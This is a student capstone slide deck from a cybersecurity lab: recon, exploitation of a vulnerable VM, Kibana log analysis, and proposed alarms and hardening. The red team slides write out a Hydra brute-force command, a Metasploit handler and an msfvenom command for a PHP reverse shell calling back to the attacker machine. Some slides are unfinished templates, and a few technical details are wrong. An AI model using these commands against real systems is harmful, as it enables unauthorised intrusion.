Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
‹#›

Slide 2
Table of Contents
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Monitoring and Alarms
04

Slide 3

Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range:
192.168.1.1/24
Machines
IPv4: 192.168.1.90
OS: Linux
Hostname:Kali
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.1
OS: Windows
Hostname: Hyper-V

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on 192.168.1.1 / 24
Hostname | IP Address | Role on Network
Hyper-V Manager | 192.168.1.1 | Terminal Services
Kali | 192.168.1.90 | Attacking Machine
Capstone | 192.168.1.105 | Victim Machine
ELK | 192.168.1.100 | Monitoring Machine

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Human Element | Human element puts information important to the hacker in public domains | Allows the hacker to obtain important information used to hack into a system
Brute Force (hydra) | Brute force attack method that’s hydra to find the password protecting sensitive files | Sensitive files protected by the password can be obtained
WebDav | LFI (local file include) allows access into confidential files on a site | An LFI vulnerability allows attackers to gain access to sensitive credentials
CVE-2012-1823 | This is a basic reverse TCP shell through meterpreter | This allows the attacker to gain basic command line and find out what commands they can run

Slide 8
Exploitation: Human factor
01
02
03
Tools & Processes
In reading information listed on the company web site and where sensitive files were able to be found.
Achievements
This help us to know what users there are and where to start to start looking
Using cookies in the system to search for sensitive information

Slide 9
Exploitation: Brute force (hydra)
01
02
03
Tools & Processes
Hydra was used for brute forcing passwords into Ashton’s account. Ashton’s password was Leopoldo. After accessing the account, we found a hash and used John the Ripper to get the linux4u password for Ryan’s account.
Achievements
We used Hydra to brute force the password for the account since we already know the username . We were successful
To use hydra to bruteforce a password:
Command:
Hydra-l ashton –P rockyou.txt –s 80 –f –vV 192.168.1.105

Slide 10
Exploitation:WebDav
01
02
03
Tools & Processes
I used Metasploit to exploit WebDav and generated a shell.php meterpreter payload using msfvenom. The payload was uploaded to the site to open a meterpreter session. The compromises machine initiated the connection while the kali box remained open listening for connections
Achievements
I was able to navigate to the secret directory and find the flag.
To start listening on port 4444 and open reverse shell via meterpreter (Metasploit console’s multi/handler exploit):
Command:
Use exploit/multi/handler
Set payload php/meterpreter/reverse_tcp
Set LHOST 192.168.1.105
Set LPORT 4444
exploit

Slide 11
Exploitation:CVE-2012-1823
01
02
03
Tools & Processes.
The first thing is to find this exploit by running sudo arp-scan –l, and an nmap scan of the network. After finding the weakness then I used msfconsole and meterpreter (metasploit) and set a payload and gave it a direction
Achievements
I was able to open a TCP reverse shell
Command Used
To create payload php file using
msfvenom –p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >>shell.php

Slide 12

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 13
Evidence of Attack in Logs
Attack Description | Evidence
Brute Force Attack | Large volume of failed HTTP requests from Mozilla (Hydra)
Reverse PHP Shell | Port 4444 activity and traffic to url path /webdav/shell.php

Slide 14


Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
The port scan occurred on 8/13/2020 at 00:00
33,522 hits were done on the system
Notes:
Anyone have a better quality image on this slide? No worries if not.

Slide 15

Analysis: Finding the WebDAV Connection
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
36 requests were made to the /webdav directory.
The file shell.php was requested.

Slide 16

Analysis: Finding the Request for the Hidden Directory
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the request occur? How many requests were made?
Which files were requested? What did they contain?
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 17

Analysis: Uncovering the Brute Force Attack
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
How many requests were made in the attack?
How many requests had been made before the attacker discovered the password?
[Insert Here]
Include a screenshot of Kibana logs depicting the brute force attack.

Slide 18
Blue Team
Monitoring and Alarms and Mitigation
‹#›

Slide 19
Monitoring
Failed Login Attempts
Traffic to Sensitive Folders
user_agent
Ports
IP Addresses

Slide 20
Mitigation: Identifying Reverse Shell Uploads
Setup configuration on firewall to block file upload
Setup software to block any uploads outside of company network
Limit access to a list of approved IP address (whitelist)
Implement Multi-Factor Authentication
Restrict all file load activity
Internal audits to ensure that sensitive data/information is not on the website
Monitor reverse TCP shell using default ports 4444 etc. and rarely used ports, then email SOC
Setup Wireshark alert to monitor beacon and email SOC
The threshold of alerts for this company should set to 1x attempt

Slide 21
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Set alert searches for a query of
seconds
What threshold would you set to activate this alarm?
100 ports/second base on the machine size and a given specific ip address
What configuration can be set on the host to mitigate port scans?
Turn off port range access to unused or rarely used ports
Allow only certain IP’s with secure access to ports eg SSH port 22
Describe the solution. If possible, provide the required command line(s).
Change firewall configurations

Slide 22
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
Set alarm for attempted access of file not in User Group permission
Set alarm for attempted access 10x/second
What threshold would you set to activate this alarm?
10x attempted access/second
What configuration can be set on the host to block unwanted access?
Create group directory permission, allowing only certain groups to access hidden directory
Stricter username and password encryption
Describe the solution. If possible, provide required command lines.
Chmod 740
http://192.168.1.105/company_folder/secret_folder

Slide 23
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
If someone attempts a high number of logins per minute, send an email to the SOC
What threshold would you set to activate this alarm?
I would set a threshold of 10 logins per minute
What configuration can be set on the host to block brute force attacks?
Set it to lock user out for a set amount of time after so many incorrect logins
Describe the solution. If possible, provide the required command line(s).
This is a module you have to install but it allows you to lock the user out for a set amount of time after a set amount of failed attempts

Slide 24
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
Set alarm for an unauthorized user
trying to access the password file
What threshold would you set to activate this alarm?
Anytime an unauthorized user tries to access the file
What configuration can be set on the host to control access?
Use chmod to make sure only the right groups are available to modify that file
Describe the solution. If possible, provide the required command line(s).
Set file access to chmod 744
WebDav should be re-examine and possibly lock it down or institute stronger security measures to potentially decommission

